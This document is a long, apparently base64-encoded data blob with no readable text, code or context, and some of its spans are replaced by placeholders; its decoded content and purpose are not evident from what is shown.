G8eBlw6ukNZqrdbQGs7sSw6u4KxrPdeu4AzmPJtoK6zB4Arsmw7qzA98Pb76vM/8TLVvq28AHNDlQdDLsAygEA4Ifa7ukK7IwKWa4A3fgAq60AepoAoQ7XncoskarSmK0aZHcKYcHMoZcAMusNqcAqdRZNInLXKtzNKfW1F9uroqZ4X5+WNfUNM0QANGENOlK3zGB4/BTApyCQl40AWoewIbgAFM/gAEZUAGgvCXkXACTl1+kKkBn/qYyXvVVk2ZCWl2NVE52ZssDfjFaBsP9hsPzhDf8j3f9B3fYb2/fIykUhvYY93fW8u2dy2StelC/ODe45sO/ZDg/eAMfe3GhM2t/ptoic2TA13QjQ0K3RDZpkDZxEAMraAL3wAO4dAIgksME0xP96qdIKM6bXoGG/y4qp0BLhABF3AFyNUZn6Gec+pidPUAKSwmBaCNue2NUgSOve1jToBeq4slX7BWcDV7g0UFRl4GgoDcQLzcgkAGeUnUGLACXeAGO0wGbiAKJKAADPCpJuXdUyx24j3eE+CHUd28FFEMoWhIrXrnbPZadB6K/hImEA1mYO1WiuwtrAYuvkeL54ie6HfuveOLv/lNknns32INDS854ATODwx+4Aq+4A3u4PsM4f58YRPOI4zd2I19C5HNDcq5nB2eDNUQDrB+C5aQCpmQDL6IyZ+HuDdICWNVGWhw2jAenhwcARHgAu5SVjku2zweAifyNxpSAE8IAvWZUYBV5OQVa7/9V0wgXqCBUHoJAhGEARNLAzrwBGRwB8AMxMIMCZAAmHEFAiuLw1k+XhVg5hMAdheg5u5Hdm2O1QxgARowAxbRPeBESHh+VOQgid9GEP+niE6VFS/aq8FQ6HZM1xa/1pH+vY7+6CKZ8ZJOxtPA8Ver18Gg/s6ZLr4IruAnH75+Dc/vW9hui3jso9hnoQvNYOqmHgqQfcjhsOqy2NC1rgsJbQpyoAqZAAu3Tk+SpuKacgqG4PTcmXMDEgfGuIwRkAHEHgHKePVXnwFowClkk+OxnbDQ9QQh1+y68xoIQJ9SqO1/mp+xzdtmXwMc8ABOlgAPEAJBAAI08ASLauVXbpdZHl1MgAF8iaBfwLHRQ6HmdwEe8NRhx+9t/uYW8O8icAFyPhHQ+ueiid6WE5qv1cXjE+hVEfFYS/EfL87Q8PI8yt+pP84hP6PTMN96psYJvvLgmw54jvvfi+DqnA/0TemGLfO7RR6yEAzgEAo4vwyw8NiR/h2L7oAMw0AM6yD0I6oLRW8MzDAKKA6mup4pT08sxMKvZBUzJoD1WU/sL7D1xM4Cn4TjVKByO172b8XsbbQaAZD/[base64]/Gzgan+xb5m2PB6RjzCzw3nr60+c5O/isbWvRo0qVNnzb9TPVq1rJkrXb9DCs4acts34bVDdzu3c2SJXM3zFwjYOHAhRulSJU5WKNK6YIeXfp06tNzXdeVK/t17t1znQIfPrwhQ5UMBbmBRI/5NGfMvDejB0mICPXtu8hgv76LOPDNgLFiISqceIIJAw80sEAjQkjgAAcPMMAAAQgIoMIBZoIAAxBKWIEGGWrYwQgmnKiiioEIKiMhFZ/YgQQSruiAAQgeeKCGAb9wQyOORJHEFJBIGWkkPLow0AkoKABBhi5MiqmAAhioCSeddrJgAqB+EsqmC4qygI6vvkRqGr2+mYofvc4805WrqGJTqm/AbAo1s85S/usvtwjDM0+58trrsMOCgSYeQZ0htFBnMrurGEMXNVTQQfU58zBE5eKnn8kek+zSyhjrp5i60vErrc9Ak7NUU09FNSzWVo1NNdew+gccXua5bZl5kunlON6q+QQZYoghzjhwSLFEFWSYGeWZ56pjtlnsoPMu2uvEo9aQUypBogNtTXDhCjTSiMM9M86IAz/9IjjChHMvsOEMcQEUkMACEUzQCB4YTACBBw0ggEILB1BAAQcowGADEDjgkIYdiqwCRYcTYhGDKsy4IgSHanjiCYzs2EgkUkzxEUgggxQEDzIEBAMECmQAgoyMFSCggAeg9CAnKqu8MqihtrzAgqPg/myqGL/[base64]//TLwvb4GIgghiHcDZGLAjOmt9958EdAXwgkrtLCAgAcmWMMSaKgBCCY0/sJhFKl4ggYSoDARihlCZCKhHAXhKBKQQw6JZDzceAmjExw4AYgnnAgCzGTGAAvUbEoWQGDO/nTGAAZ4gEsW2MLTlpKOpjVNK04xmt00qJd9SDAppvpMnc42KbqUIxh0Q2EKU7iPsAlmbBw029noxqmu5WMwrthapuQ2t7ptMBjTsAvRNNW3vw3Gb98IRuCGdjhSMc6JTxzNM6DhuMetphThkIo3KlerZUQjHF/cjTcywRxfGCccovCDsZjBmtStjlnagRa0XNcd2ImHPIYwge1qF4IQdOAGZkiDGeIQBRMArz6FjEADFDm8DlygBeIyicacQCDmfY8JPCDB8/TVL05WCAADAFgCBkaCDnFPB0DonoG6ID6CkI8Gr9xBLEP0hC6ET0fwi0SPPhKkSEACEvC7w8m+/gAHGfDPCDvgQQD7lQACckkCCEygArMkAQf2zAIhuIQHk5IOaExlGo4Cp6DSUQykFO0fHdTm00AoNarpJR7lgGc85TlPetbTnvV8IQz/hDa1WaprxbgnPPWRQ8nssB8qJJvd9GHPaUQGGgEtxxH3BtEjLhSf+wiVZxAHRY52VCxUdBXkSiENb+wmVuEIBa1qBQp/fNE43uBFM3QhrGZYghXIaMbprOhG1cExO3Kc47TqCB7y6MEER9VjB0KQgRCYAAlxiAMaouCCCARPeIvsQH6MZ4ZITnJ5zCsQDzigyQNw0l8B+OSFHrABDpzgBK8E0Q6AMFcjPMGWcIBDQVgk/[base64]/ewAn8uoNUYgSveC0D+ZhA1++BjyC3jB8veflL/mC6wSBwYAIHCJAACLRABAPolwEQoFlrQlOBOnumCB7oEy9ps5sZ3KBUTpva0v5DH64tVQhjezba3tbLtp1GbgHzZTKXuRz5oJs9nZG1595Tot9osz3jAbc4y3MtGdUodvW8OO26phS8iEYteOG1XmzRVvNwBy/Cgd5ecKOk4fBGI1TxXlNQcb70jY5P4YhfoQ71jkj9rx4NmYE8IjiRjBweDuLQVXllbF4tZoIRNlBh6F24k/8CMgQq4ACZgFIBECCBLL0XvhOnyCAIQkj4Xgy/QcRYxiLxJfxK5gbGwsEJHChrAnDHyQhRs8jR9GwzufQTFmRTgsUoUzgHJWWk/oDDaKxN7ZXT+VoR6mUaZsa3PNEcKbbk298BdQbd0FFPyICjzvR888HnOefJ2LNPGbXuniVuqj7/uRYXj4bXumFoW7kjGtzYBi8c/cVIr2IYycgpFXGB6er4tHX41e9+r3UD/2qrj0kFnu8MieBFLvICVwAD+Vw99AO5mgcVQICF+zWhs2pYIg8YQAI0sIDK7hgCLJBr8sqA10F03Q0peklCHPY+QTT72YilccnuUIYlOYEE2cYBDrhtgJt8+8gXEIoFxN2zn3hAtOdOxz6qzG5ySEXeTDHn4T1I76lV7YTOYAc70iH5dFQ+8pKnfOU1b/nNaz7zm7/82MTMwn+X/n6eAU8bO+qJQ4M3VzIKl+ecwQHceaLj4dXd6MR1nxqQmuIaF784KITl7nCAYrzzoMcnsPELXnjDjI1YxU2bod2Vs3x1mw5qzMtTCT20INQ5B3/Oq2rVU/e8ASwww0EyJvQIt9gJPJj1AaJn1qan1QARecANLkAAGUHAARsAEf/ZOjgYBEmQhEFAEWXLiMHCA8Iqu7PrpcSSNkEIpvBJCQJ4gA4QAhyoOgUwgAfwCQSaACs5sryTgC0pir6rmQhavKgIhmKAwRgsBlcgPKmABq9IPCyTE6lpvLZIm7WJDK8RwiEkQq/RoblBk34zvSUsB9TDjHpCh92AvXhKOIra/g3Voyd2uD0m2r0ujCKQqobfA75amAd/8JpDs415UAZM+ASSiox+0ASTg4Xpoz7r4yntyD79kp1KyIIWqDltCb9ABD/[base64]/ggHX1gEVRiGZaDDOrRDZ7mvOYq5StgvX/[base64]/AGbgAEVSCG5tCu1ai+hPwp/[base64]/[base64]/zKNnpUgjRdIEUyTcNESNRIIg2IGFeLUonVKStFKmo54sRUmrAwGYBFMRibW6IlNJIAVSRNM0VdOe7LquC8qepEBZLIMq/[base64]/WkLD1OCHhJGjglIFDXAyG26JTOM7VONWXTsmM2fJ3AO9BXJ3AAF9CXC2GABCCAgaU7g/XTZwJU+WzYC2DB0YLcyI0Tjt0yfZiGdYBZv4gHt1wH4/Lcz90t0GiLGHK8/sAsUA2Ft0/lFBTyIX4wWbR0hpdVzFT1UMFky7+AuNy7Wd1bjVv4BSzCTG6oTHpQNGEJh174hGSQhuWFhWLJBBwtVtZw2paD2mhpTTTw2iiYqj8EsPCrqmlN0kVioAW41gjosSpwggMhHwD61ipdun45SXKNOrU9gU/0ngRR360TBVMo066L1528W73VW779OiZwgBuYmQzoABF4APTEU/XEmcTFCYUVVIb1iceV3AyG3GocUNnCDLd8in/AULaEhiI0wiOs0LJBmj9JG8wFWQRlh7PZIBdWyzk7VQ6lXZm94bXcCzxrx92dONUIw1nwBqjYDX+gzDGchxV9qW7g/[base64]/UsOsht2YMtO1WUcfj3ERGW1XIeazTMg7sJq+AVbmAVu0Jpw8NlaaCl/CDleAAXjM4dUUIVWMIUcveJn0AUezeLUrN78qqPyuIF2dlYXcIHaKaTaNLWtzUjy/kWA8mRjG3i/[base64]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[base64]/cssfNK/OxMowxw5irSDPqrlsKvAfOQy+99zp4HzKWzDFIhZUokoofgFRT/jD0CIOocC4NNwyjIZXEIXHGF1t8sY49fgyyQSI3RLLJJKes8sobTSmSRyAZYBJKNafEBM1GLLH/z2v+JDRShgYnoykFJ11QGhCaFhUSrOAJVHACBxJAAK0YIGuJ2tqhEgWpsK0FLo3i2tk0oIG2eMBSbzvh2+LGmLmJSnGawQdkXJgZvOVtb32rzudc9aoVAkeGmoEHPvqBD72hSh+ey6HgQkUcYVGuWMcqFueo07i/6VA7pbsiFsNjCm2gzhrW2IbrwOENUAyDFeJiRSoCljsBEUga1wDFPOL4O+ApSHgPQsYq5NCICh0CEABbRDOgFyKDkYiQJ6qeiqx3vRcZ/kIPesABxUIAPvBd4GI94tHHQkYkk52vIQhxUsralxEpxc8jViKJloBwv/sBoQY8WwIWsAC0n8ABKG6wAxly6T8B/[base64]/pKXjEAmhTQk9DGkqZxcnyih1DKXhQRLqaTZ/YzQSlV+oX+B+Mkg/mcHNnSBC1wgg08EWECafIEKKWEK/lZghArQIAgy2AAH/NTMrIGlkmOR5gQ0sEFrXnOEkdpmNw2bFrF5YG3kfOxfzAk516zTMvXIxxDfeStvEPGHsGkcEu+JT+B0dp+VWVWz/tmq1aCzcAOdzT2UoyzbxBY6DE3tPyFK0d1SVBqo24U1sJHRX5BRFcYFmCJgUdJrzEKO86CHc1vqUnvZRx0N0tccSlGhUayBeYDIKU4PmaKF8bRFhIhDHNCABiSYIAOSLGoGLjm+gijVfE4FZSehGlWODICq/iAZQAEgIJUE4s8IWm2aE8rQBZsEwhGRGEQgImwHLOQgBUXoAhvSCpSk9ETBTbhZF1oigx1QgAIO4AALbJAABRTAmRfMQDTLMgEPfhMuIxiBYsmCWG+G7WtvMSFkgyzZ1uKjHu84MpKTrOQlHxmet9kHk5O8j4aCtlWiHe1joBHlLScZGlR23GpZmw9o1KPMZr4Hmu/BZSTXI83wWPM72oxmM9N5NdHiLZ5L94zTZUtb/thGLY7BCuOmog+K+MQ1bFGLWsyiFnGkB6QjzVLp1ute1sWXOfCVCkVwInlhKPQiRgFeQe60vAw7L3rjkAY9mCEILmivJeU7X/oeZJP3/kVZflHWvgFsRNcE6O/LrgRgAdOgBjtIILKN8LMwcSGWsVRChXOQgyWYlQw8ccPR1roUKqxkwS2pQbFX4ARkQtBPLvZrjMECl28+CsdjycAEEAu2xTrqmj9gW5DJOeTWwLnfQayVENeMj4Y+tIoRvafgfmPkfiO5b1/2lZhXs3CGU7ziSr4s4KyY541XqxTY8uLqqGGMT7xiGIv4RDR+oehFs/zRkoY0pYVX3ftACD+WGEMlKjSGPhiaQ6MmmHhVhEhTs+i8Zzh6HM6QhqWj4Qbxje9Rxxek+jLVqbhWn69FGcpfB1vYMTuBDGoABB0gG5Zd6AIWiqAEJSTBBzGI/kES1o4FNtiBJtcO2k3mxIWz/8ytVTDCCqZyM2TuYMUKeIDWtuYVdb+lLSLE8QQaIIEJwHguD6kmvcU2Ng10YAr5RuG+H2PxKP+bNmqGcz/rCdGIeipw6AzVEBkODykWDqCwOmdjJj763cMZHqvnOPCpZQrzeJEar2BFJjqx6Gsk2hqNXvTzV/rySbfU0jPHdIT8UId+IcIRPBfYz4FeaqKnyOjoPfrR04AGFzz9qEhNqiar3tSrLwSUu+b11v37Ml5vgAQnKDbP0IC0DWAOuN3bJYEYiEESzN3/dBje5d3e1QTOdIEDPYER1MAKqBLOUAEHMBMEJErl/dXiXcAI/[base64]/gSUIAnV4AiggAT8Wn+1zAMAWQ8KhjmdU2pgYZMVRxEyXD08jsElhuu93nDoAzMYod9I4RKqhhWC4xU2w+95IT5uB4Ds4zMQCBqWB7a0IfRF3/RRX/VRV3XVXLnIgR3ooS/[base64]/hk+4EMzbNnATcbuNYOVhY52IFxAuQY+MBwMmaPByU0+jCM9YiHGJWE+TiY08OM+8kJ5rE7qzAJnCiSjceYsFKRB0pH12YdC4of26WEffR8nUGRFjtfQEZ1PJV3SmUHSpcEREBXUiQ/8NaIjzp9JAud+ORUysuR/8VoFsICxEdNMhqIPiOJz6iRPrkkq5hIrqiKa1ETOwBUQ0OIT2KIROADiPaUIfgVY8FhVHsBHYGUACMAydiUzPt6NjVCQxGcD9NdZpqUpTVUFqMAU4NtbTovrpUZe5oNAFQeCQlmUAUPj8CU/HGaU2VkSEiYT9krjtCOcKeYW4tOYpVma5SWI/oaoiI4oiZYoiHpomt0jZa4oP/oWcDkfaHamQIKmaI4m8CDkzClkTCnCKSDCIQTCGvSBH2iCa06PRSYS+VECqqFXHqRaFFiMbu7m+5EPrdnXIx7AkJQk+6Tk/[base64]/[base64]/eAuqI6/Mx2kCG/maNnuvw0KFCZgLzNKSPQqShTWRODRLCNMy9Pozh3iuLVEIjAVUaoN+qqdoNdE/UUelIos9vOhUDKOzIYESTNMn5JMRVfun+AQABMIByulIO9IyBKVuYsGmbIEXekcHe0emb0gQVHBDO7ARTONCenuwtVsAGXIBAnOR9rWSwuUzQBq2lWmqw7eel5izO6qcpLe9ZMm3TcmjkCBTVVi3ZXuvYeu3VilbEia2xVmvXLuvXhu2v9IrZtu/3ri9ALabGrW0X7uPwYQvcPp/+UgP/mqvdziHeKuQqWEId6CEi2EGQWkJr0qv1HK4DG24aXEEUgIFtotcV3AALRKmUTunA/sbf5d4XV2huyRxsJyGA5j6J/onuAGBi2K0uzXzntdUSx0Lgx7pByGKbG/Tp7eqEdt7MSqgS/rSsNq2g0QoAr23Eo6bw8yYv0FIV87Lk8k4vxPZsS+Kn9V4v7hHO1Eat+7ov+G5oPH7t+kKr+Z4v+qYva8CvGq8xG6+vmImWp9Bv8LXo2+YvZ8LHL/CCHh+IMrxcHCpDaaYrhKxrjyKCKARp89CrLjTwwxhC0mVBFCDBEdyAC9xAEFQMxXTAe72XUSkilZaPlR4sV2SuwlaEIxKASZowA4Cu8YpuVaFS2AHBCxMl0MjwDMtuE3wBGShFyL4pHoQJMNfEybbVF1xg/thVAAM0QJRE7/EuMZUwcaY6caW68iu7MrAdpxVHFrUQa/ZCrdR28dnGr8GhcRKR7xZzL7aeMTlrbRu3sxuvM9ZemWKEzja33sHF8z0P5jyPDj9uEf7CrfPxLze0Rzj4AzeEwifEYYIoAyCjq2naYR/IgSO4ayUEqaGVAgMTLhK0QAu4gAtwNMWAdCbjSJRGwNNtcG8uFUk21SgXxAOsMvqg8gG8tCp/ks1SM6O6JAcYmyo1wQ7zhC3bEi6fFe0GhSAMgpoMZU20RAXWwAmcgNUssfPq3zVO7zNDsxRj8/I2M35W8fGO7itns19USxh38/aCc9l+8TpX6BqPLRdD/iv8rnXYsrM7h5lcpy0+5zU9K+E867Vfa+u0WKbH/[base64]/7V+73ded4pl7tnHgZyAzwI1IHZiK3Y39II0kBxDLzRkB/JD19wAF7AeInAfgN8f/gYd4fpCJRyBR98ADuCAaHu0R4+091gMandwlYYyCCczfQUJV2ySbD/AJ1mjbaswAZAAlziQb/PwtZFBE6hSDRs3nMSEkQcN0JSBBXJbSlTBF4BBECRAAfBaNPuXVCvvNTsz9Z5lFJvSyhQxmIO5oz6sSBAAeZc39rIvenuveoOZXadxN4Pzmn/zeuO3OztG+t4e7uE3ffM3n3+tPIuHZboo8Qn4gM9Ctxw4OPzDPzBHOHgDN0TDJzz4SwWwukZ0LrhrKSDyd2X4RZ7CIq8aMPgCElDyq92IJuvmxKC4wC4iwbJ4kRTJ1A3EATDiQrj2Jtn4NOP0ACgACfBAc/N4/o9vZxcYQc+cFdAQ+VAYuZFr7E1orMaGmBv8DEzAwRkgAQRMOSlRcTNn93r27JZTd6OisueSsLkfADJedXsewJmHB2MKRz44QzzMO73XOzTwqrTOijd7r1qncT7EgzMEvMAH/DSUbbUiKMJTWTA8TkQFfDxMw5unr3vnufiSc8Tjdzz/+VqrbXhY5vBppqEPODUMdKJ3C7cQdEYxNsnZh8xN9qX7QSe4ay7Eq6E9T/hpeIvcKyXEQSU8kg1wj42EACdnQCYnIgeruGpb7vkISgIsiUAwAFJFwEvXZ0XQ1yYZAPXi9H8lwAnwQJfwHdgzAc9wlZr08lEze7M/O0wM/gIc4KkbPFgeHN0VbMCUww+ZH+dNV1WmZkSVUy/OcoQA4Nq5n7vR6qzntvt3OC1kFIM4iMM4PD7kR346zDm1wnX8BocrNL7mb744TIO06tDA03s6jH46uILpF0Mx6AXnr37j3/sb7zlb3zleX5kYu7d9ozHsq6/t9/uGgke38uMoAFehh3xAbwM4nDzKu47yc4s3JHg0KEN1leZpmkPAaIK7+oIY8JwcbPbP4bzDgLohUAIYePirVcyNDH2s8chu9mbS/yYCREAHVEDTJ4BXQr1XPkR9MkCgFMRvYn3W8zpADCiwoQaTLl2oHHxiRAcNHUCadHEzEY+bO3gEDdK4/pEjHI9wOHb5IihSJDh58pg542JAAJcAAAyQCTOmS5s2ZQ6AqRNAAAE3gQbNOYAAAQFHDRg4sJQpggVMDzyFauCoSwFMDZDTulUrNK9fwYYFO43stHz59KXdt6+YOLdv4bpNl5ZuXbt3666tezZvurhx0/ELFszv37jjEI8zvPjtXH1nIUfmi1etvn2UJZfVTFYyZc+f7UoWPRl0abyRN08TG/ZZa9fYrO3aZY127dqzqP0KtzscON/geAcXHs5bL2nujqlTh4w5c+XqzEWXvqrPnEqIENlZ08dSI13fwYcXrysX+FPn0VeqZAhMFiQ4WpjoMJ8+/Qz3O9zPEOF+/gT//[base64]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